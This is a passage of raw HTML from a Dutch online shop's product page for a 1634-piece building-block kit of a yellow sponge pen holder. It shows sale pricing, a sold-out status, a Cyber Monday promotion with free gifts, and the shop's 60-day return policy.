                    Gele spons pennenbakje | Bouwsteentjes
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26682658193748__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26682658193748__main
 price--large price--sold-out  price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €75,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">26</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26682658193748__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46722394849620">
                  
<input type="hidden" name="product-id" value="8448594444628" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--26682658193748__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26682658193748__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26682658193748__main"
        class="select__select"
        form="product-form-template--26682658193748__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="46722394849620"
          >Default Title - €54,95 - Uitverkocht</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/logobag2-removebg-preview.png?v=1747677606" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             GRATIS Opbergtas
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598371v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              GRATIS 
Verzending
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/3minikits-removebg-preview.png?v=1747910652?v=1743529815" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">GRATIS
Mini bouwpakket </div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">BESPAAR <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>


  <style data-shopify>
    #ProductSubmitButton-template--26682658193748__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26682658193748__main,
  #SectionAtcBtn-template--26682658193748__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26682658193748__main"
      class="product-form main-product-form"
      data-section="template--26682658193748__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26682658193748__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26682658193748__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46722394849620"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26682658193748__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Uitverkocht
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8448594444628" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></product-form><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-pickup-availability.css?v=132348821858131657411761400935" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46722394849620"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pickup-availability.js?v=79308454523338307861761400935" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--26682658193748__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26682658193748__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26682658193748__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26682658193748__main"
                        src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&width=500"
                        alt="Gele Spons Pennenbakje Bouwblokjes"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Gele spons pennenbakje | Bouwsteentjes
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26682658193748__main">


<div
  class="price price-template--26682658193748__main
  price--sold-out  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €75,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">26</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26682658193748__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26682658193748__main"
                        data-label="IN WINKELMANDJE"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Uitverkocht
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Op voorraad, klaar om te verzenden</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Jouw bouwpakket, gratis thuisbezorgd</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Dagen eenvoudig retourneren</span>
    </li></ul>

<div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    CYBER MONDAY – 2+1 GRATIS OP ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Geen kortingscode nodig. <br>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inclusief <strong>gratis mini bouwpakket</strong> & <strong>exclusieve opbergtas</strong> bij elke bestelling!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <div data-mce-fragment="1">
<div></div>
</div>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Bouw jouw eigen<span data-mce-fragment="1"> Gele spons pennenbakje</span>!</strong></h3>
<p data-mce-fragment="1">Dit bouwpakket bestaat uit<span data-mce-fragment="1"> <strong>1634 </strong></span><strong>stukjes</strong> waarmee jij de<span data-mce-fragment="1"> Gele spons pennenbakje </span>helemaal kan namaken. De <strong>Gele spons pennenbakje</strong><span data-mce-fragment="1"><strong> </strong></span>is<span> </span><strong>18,4cm lang</strong>. </p>
<div class="detailmodule_html"><br></div>
                </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Dagen eenvoudig retourneren
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_EECUmP-template--26682658193748__main">
                    <p>Bij<strong> Bouwpakket.com</strong> staat jouw tevredenheid centraal. We geloven in de kwaliteit van onze bouwpakketten en bieden daarom een <strong>60-dagen retour- of omruilgarantie. </strong>Als je om welke reden dan ook niet helemaal tevreden bent, kun je je bestelling eenvoudig retourneren of ruilen binnen deze periode.</p><p>Onze bouwpakketten zijn ontworpen met zorg voor zowel detail als duurzaamheid. Mocht je tijdens het bouwen een blokje kwijtraken, dan sturen we kosteloos een vervangend blokje op, zodat je jouw project zonder zorgen kunt afmaken.</p><p>Daarnaast bieden we voor elk bouwpakket een digitale bouwbeschrijving aan, zodat je altijd een handige en duidelijke handleiding bij de hand hebt.</p><p>Bij Bouwpakket.com streven we er altijd naar om jou de beste service en producten te bieden!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
